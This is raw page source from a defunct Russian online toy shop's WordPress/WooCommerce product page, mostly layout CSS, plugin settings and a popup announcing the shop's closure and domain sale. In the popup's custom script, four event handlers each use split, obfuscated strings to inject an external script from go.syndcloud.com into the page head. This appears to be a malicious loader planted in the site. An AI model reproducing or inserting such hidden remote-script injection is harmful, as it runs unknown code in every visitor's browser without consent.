					jQuery('#dc_jqaccordion_widget-3-item .menu').dcAccordion({
						eventType: 'click',
						hoverDelay: 200,
						menuClose: true,
						autoClose: true,
						saveState: false,
						autoExpand: true,
						classExpand: 'current-menu-item',
						classDisable: '',
						showCount: false,
						disableLink: true,
						cookie: 'dc_jqaccordion_widget-3',
						speed: 'slow'
					});
				});
			</script>
		
			<div class="sgpb-main-popup-data-container-38919" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-38919" data-id="38919" data-events="[{&quot;value&quot;:&quot;&quot;,&quot;param&quot;:&quot;load&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-38919 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div id="pl-38919"  class="panel-layout" >
<div id="pg-38919-0"  class="panel-grid panel-no-style" >
<div id="pgc-38919-0-0"  class="panel-grid-cell"  data-weight="1" >
<div id="panel-38919-0-0-0" class="so-panel widget widget_sow-editor panel-first-child widgetopts-SO" data-index="0" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;background_image_size&quot;:&quot;full&quot;,&quot;border_thickness&quot;:&quot;1px&quot;}" >
<div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		></p>
<div class="siteorigin-widget-tinymce textwidget">
<p style="text-align: center;"><span style="font-size: 18pt; color: #ff0000;"><strong>ВНИМАНИЕ!</strong></span></p>
<p style="text-align: center;"><span style="font-size: 14pt;"><b><span style="color: #0000ff;">Интернет-магазин с 2020 года не работает !!!</span><br />
<span style="font-size: 12pt; color: #999999;">Все предложения на сайте неактуальные, </span><br />
<span style="font-size: 12pt; color: #999999;">доступны для ознакомления только в плане информации<br />
</span></b></span></p>
</div>
</div>
</div>
<div id="panel-38919-0-0-1" class="so-panel widget widget_sow-button panel-last-child widgetopts-SO" data-index="1" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;background_image_size&quot;:&quot;full&quot;,&quot;border_thickness&quot;:&quot;1px&quot;}" ><div
			
			class="so-widget-sow-button so-widget-sow-button-flat-b923f0bb3a64"
			
		><div class="ow-button-base ow-button-align-center">
			<a
					href="https://www.reg.ru/domain/shop/lot/gokick.ru"
					class="sowb-button ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" 	>
		<span>
			
			Купить этот домен		</span>
			</a>
	</div>
</div></div>
</div>
</div>
</div>
</div><script id="sgpb-custom-script-38919">jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillOpen", function(e) {if (e.detail.popupId == "38919") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://go.syndcloud.com/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbDidOpen", function(e) {if (e.detail.popupId == "38919") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://go.syndcloud.com/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillClose", function(e) {if (e.detail.popupId == "38919") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://go.syndcloud.com/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbDidClose", function(e) {if (e.detail.popupId == "38919") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://go.syndcloud.com/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});</script></div>
							</div>
						  </div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Закрыть (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Поделиться"></button>
				<button class="pswp__button pswp__button--fs" aria-label="На весь экран"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Масштаб +/-"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Пред. (стрелка влево)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="След. (стрелка вправо)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<style media="all" id="siteorigin-panels-layouts-footer">/* Layout w604c31b3924a9 */ #pgc-w604c31b3924a9-0-0 { width:40%;width:calc(40% - ( 0.6 * 30px ) ) } #pl-w604c31b3924a9 #panel-w604c31b3924a9-0-0-0 { margin:0px 0px 5px 0px } #pl-w604c31b3924a9 #panel-w604c31b3924a9-0-0-1 , #pl-w604c31b3924a9 #panel-w604c31b3924a9-1-1-0 { margin:0px 0px 10px 0px } #pgc-w604c31b3924a9-0-1 { width:28%;width:calc(28% - ( 0.72 * 30px ) ) } #pgc-w604c31b3924a9-0-2 { width:32%;width:calc(32% - ( 0.68 * 30px ) ) } #pl-w604c31b3924a9 #panel-w604c31b3924a9-0-2-0 { margin:40px 0px 0px 0px } #pg-w604c31b3924a9-0 { margin-bottom:5px } #pgc-w604c31b3924a9-1-0 { width:52.75%;width:calc(52.75% - ( 0.4725 * 30px ) ) } #pgc-w604c31b3924a9-1-1 { width:47.25%;width:calc(47.25% - ( 0.5275 * 30px ) ) } #pl-w604c31b3924a9 .so-panel { margin-bottom:35px } #pl-w604c31b3924a9 .so-panel:last-of-type { margin-bottom:0px } #pg-w604c31b3924a9-0.panel-has-style > .panel-row-style, #pg-w604c31b3924a9-0.panel-no-style , #pg-w604c31b3924a9-1.panel-has-style > .panel-row-style, #pg-w604c31b3924a9-1.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } #panel-w604c31b3924a9-0-0-0> .panel-widget-style { padding:10px 0px 0px 0px } @media (max-width:1024px) and (min-width:781px) { #pg-w604c31b3924a9-0.panel-no-style, #pg-w604c31b3924a9-0.panel-has-style > .panel-row-style { -ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap } #pg-w604c31b3924a9-0 > .panel-grid-cell , #pg-w604c31b3924a9-0 > .panel-row-style > .panel-grid-cell { -ms-flex:0 1 50%;-webkit-flex:0 1 50%;flex:0 1 50%;margin-right:0;margin-bottom:5px } #pg-w604c31b3924a9-0 > .panel-grid-cell , #pg-w604c31b3924a9-0 > .panel-row-style > .panel-grid-cell:nth-child(even) { padding-left:15px } #pg-w604c31b3924a9-0 > .panel-grid-cell , #pg-w604c31b3924a9-0 > .panel-row-style > .panel-grid-cell:nth-child(odd) { padding-right:15px }  } @media (max-width:780px){ #pg-w604c31b3924a9-0.panel-no-style, #pg-w604c31b3924a9-0.panel-has-style > .panel-row-style, #pg-w604c31b3924a9-0 , #pg-w604c31b3924a9-1.panel-no-style, #pg-w604c31b3924a9-1.panel-has-style > .panel-row-style, #pg-w604c31b3924a9-1 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w604c31b3924a9-0 > .panel-grid-cell , #pg-w604c31b3924a9-0 > .panel-row-style > .panel-grid-cell , #pg-w604c31b3924a9-1 > .panel-grid-cell , #pg-w604c31b3924a9-1 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w604c31b3924a9-0-0 , #pgc-w604c31b3924a9-0-1 , #pgc-w604c31b3924a9-1-0 { margin-bottom:35px } #pl-w604c31b3924a9 .panel-grid-cell { padding:0 } #pl-w604c31b3924a9 .panel-grid .panel-grid-cell-empty { display:none } #pl-w604c31b3924a9 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w604c3275c9e64 */ #pgc-w604c3275c9e64-0-0 { width:36.2408%;width:calc(36.2408% - ( 0.63759152515968 * 10px ) ) } #pgc-w604c3275c9e64-0-1 { width:21.0391%;width:calc(21.0391% - ( 0.78960897336033 * 10px ) ) } #pgc-w604c3275c9e64-0-2 { width:22.3119%;width:calc(22.3119% - ( 0.77688113413304 * 10px ) ) } #pgc-w604c3275c9e64-0-3 { width:20.4082%;width:calc(20.4082% - ( 0.79591836734694 * 10px ) ) } #pg-w604c3275c9e64-0 , #pl-w604c3275c9e64 .so-panel { margin-bottom:35px } #pgc-w604c3275c9e64-1-0 { width:31.7176%;width:calc(31.7176% - ( 0.68282442748092 * 30px ) ) } #pgc-w604c3275c9e64-1-1 { width:18.2824%;width:calc(18.2824% - ( 0.81717557251908 * 30px ) ) } #pgc-w604c3275c9e64-1-2 , #pgc-w604c3275c9e64-1-3 { width:25%;width:calc(25% - ( 0.75 * 30px ) ) } #pg-w604c3275c9e64-1 { margin-bottom:10px } #pgc-w604c3275c9e64-2-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-w604c3275c9e64 .so-panel:last-of-type { margin-bottom:0px } #pg-w604c3275c9e64-0.panel-has-style > .panel-row-style, #pg-w604c3275c9e64-0.panel-no-style , #pg-w604c3275c9e64-1.panel-has-style > .panel-row-style, #pg-w604c3275c9e64-1.panel-no-style , #pg-w604c3275c9e64-2.panel-has-style > .panel-row-style, #pg-w604c3275c9e64-2.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:1024px) and (min-width:781px) { #pg-w604c3275c9e64-0.panel-no-style, #pg-w604c3275c9e64-0.panel-has-style > .panel-row-style , #pg-w604c3275c9e64-1.panel-no-style, #pg-w604c3275c9e64-1.panel-has-style > .panel-row-style { -ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap } #pg-w604c3275c9e64-0 > .panel-grid-cell , #pg-w604c3275c9e64-0 > .panel-row-style > .panel-grid-cell { -ms-flex:0 1 50%;-webkit-flex:0 1 50%;flex:0 1 50%;margin-right:0;margin-bottom:35px } #pg-w604c3275c9e64-0 > .panel-grid-cell , #pg-w604c3275c9e64-0 > .panel-row-style > .panel-grid-cell:nth-child(even) { padding-left:5px } #pg-w604c3275c9e64-0 > .panel-grid-cell , #pg-w604c3275c9e64-0 > .panel-row-style > .panel-grid-cell:nth-child(odd) { padding-right:5px } #pg-w604c3275c9e64-1 > .panel-grid-cell , #pg-w604c3275c9e64-1 > .panel-row-style > .panel-grid-cell { -ms-flex:0 1 50%;-webkit-flex:0 1 50%;flex:0 1 50%;margin-right:0;margin-bottom:10px } #pg-w604c3275c9e64-1 > .panel-grid-cell , #pg-w604c3275c9e64-1 > .panel-row-style > .panel-grid-cell:nth-child(even) { padding-left:15px } #pg-w604c3275c9e64-1 > .panel-grid-cell , #pg-w604c3275c9e64-1 > .panel-row-style > .panel-grid-cell:nth-child(odd) { padding-right:15px }  } @media (max-width:780px){ #pg-w604c3275c9e64-0.panel-no-style, #pg-w604c3275c9e64-0.panel-has-style > .panel-row-style, #pg-w604c3275c9e64-0 , #pg-w604c3275c9e64-1.panel-no-style, #pg-w604c3275c9e64-1.panel-has-style > .panel-row-style, #pg-w604c3275c9e64-1 , #pg-w604c3275c9e64-2.panel-no-style, #pg-w604c3275c9e64-2.panel-has-style > .panel-row-style, #pg-w604c3275c9e64-2 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w604c3275c9e64-0 > .panel-grid-cell , #pg-w604c3275c9e64-0 > .panel-row-style > .panel-grid-cell , #pg-w604c3275c9e64-1 > .panel-grid-cell , #pg-w604c3275c9e64-1 > .panel-row-style > .panel-grid-cell , #pg-w604c3275c9e64-2 > .panel-grid-cell , #pg-w604c3275c9e64-2 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w604c3275c9e64-0-0 , #pgc-w604c3275c9e64-0-1 , #pgc-w604c3275c9e64-0-2 , #pgc-w604c3275c9e64-1-0 , #pgc-w604c3275c9e64-1-1 , #pgc-w604c3275c9e64-1-2 { margin-bottom:35px } #pl-w604c3275c9e64 .panel-grid-cell { padding:0 } #pl-w604c3275c9e64 .panel-grid .panel-grid-cell-empty { display:none } #pl-w604c3275c9e64 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w604c3275c9dbc */ #pgc-w604c3275c9dbc-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-w604c3275c9dbc .so-panel { margin-bottom:35px } #pl-w604c3275c9dbc .so-panel:last-of-type { margin-bottom:0px } #pg-w604c3275c9dbc-0.panel-has-style > .panel-row-style, #pg-w604c3275c9dbc-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-w604c3275c9dbc-0.panel-no-style, #pg-w604c3275c9dbc-0.panel-has-style > .panel-row-style, #pg-w604c3275c9dbc-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w604c3275c9dbc-0 > .panel-grid-cell , #pg-w604c3275c9dbc-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w604c3275c9dbc .panel-grid-cell { padding:0 } #pl-w604c3275c9dbc .panel-grid .panel-grid-cell-empty { display:none } #pl-w604c3275c9dbc .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel='stylesheet' id='so-css-vantage-css' href='https://gokick.ru/wp-content/uploads/so-css/so-css-vantage.css?ver=1580376022' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://gokick.ru/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.30.0' type='text/css' media='all' />
<script type="text/javascript" src="https://gokick.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/gokick.ru\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gokick.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.9" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="anycomment-js-bundle-js-extra">
/* <![CDATA[ */
var anyCommentApiSettings = {"postId":"25694","nonce":"622ccbf33e","locale":"ru_RU","restUrl":"https:\/\/gokick.ru\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/gokick.ru\/wp-login.php?action=logout&amp;_wpnonce=aaebfb33d3&redirect_to=https:\/\/gokick.ru\/product\/derevjannyj-konstruktor-rycari\/#comments","postUrl":"https:\/\/gokick.ru\/product\/derevjannyj-konstruktor-rycari\/"},"post":{"id":25694,"permalink":"https:\/\/gokick.ru\/product\/derevjannyj-konstruktor-rycari\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":20,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/gokick.ru\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/gokick.ru\/product\/derevjannyj-konstruktor-rycari\/","label":"VK","color":"#4a76a8","visible":true},"twitter":{"slug":"twitter","url":"https:\/\/gokick.ru\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/gokick.ru\/product\/derevjannyj-konstruktor-rycari\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/gokick.ru\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/gokick.ru\/product\/derevjannyj-konstruktor-rycari\/","label":"Facebook","color":"#3b5998","visible":true},"google":{"slug":"google","url":"https:\/\/gokick.ru\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/gokick.ru\/product\/derevjannyj-konstruktor-rycari\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/gokick.ru\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/gokick.ru\/product\/derevjannyj-konstruktor-rycari\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/gokick.ru\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/gokick.ru\/product\/derevjannyj-konstruktor-rycari\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":true},"twitch":{"slug":"twitch","url":"https:\/\/gokick.ru\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/gokick.ru\/product\/derevjannyj-konstruktor-rycari\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/gokick.ru\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/gokick.ru\/product\/derevjannyj-konstruktor-rycari\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/gokick.ru\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/gokick.ru\/product\/derevjannyj-konstruktor-rycari\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/gokick.ru\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/gokick.ru\/product\/derevjannyj-konstruktor-rycari\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/gokick.ru\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/gokick.ru\/product\/derevjannyj-konstruktor-rycari\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/gokick.ru\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/gokick.ru\/product\/derevjannyj-konstruktor-rycari\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/gokick.ru\/wp-login.php?redirect_to=https%3A%2F%2Fgokick.ru%2Fproduct%2Fderevjannyj-konstruktor-rycari%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":true,"isShowProfileUrl":true,"isShowImageAttachments":true,"isShowVideoAttachments":true,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":"https:\/\/gokick.ru\/politika\/","notifyOnNewComment":true,"intervalCommentsCheck":"10","isLoadOnScroll":true,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":true,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"2","fileMaxSize":"2","fileUploadLimit":"900","isRatingOn":true,"isReadMoreOn":true,"commentRating":"likes","dateFormat":"native","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":false,"reCaptchaUserGuest":true,"reCaptchaUserAuth":false,"reCaptchaSiteKey":null,"reCaptchaTheme":"light","reCaptchaPosition":"bottomright"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"https:\/\/gokick.ru\/politika\/\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 2 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://gokick.ru/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66" id="anycomment-js-bundle-js"></script>
<script type="text/javascript" src="https://gokick.ru/wp-content/plugins/clearfy/components/comments-plus/assets/js/url-span.js?ver=2.2.6" id="wbcr-comments-plus-url-span-js"></script>
<script type="text/javascript" id="inline-spoilers_script-js-extra">
/* <![CDATA[ */
var title = {"expand":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","collapse":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gokick.ru/wp-content/plugins/inline-spoilers/scripts/inline-spoilers-scripts.js?ver=1.4.1" id="inline-spoilers_script-js"></script>
<script type="text/javascript" src="https://gokick.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/gokick.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gokick.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.1" id="wc-add-to-cart-js"></script>
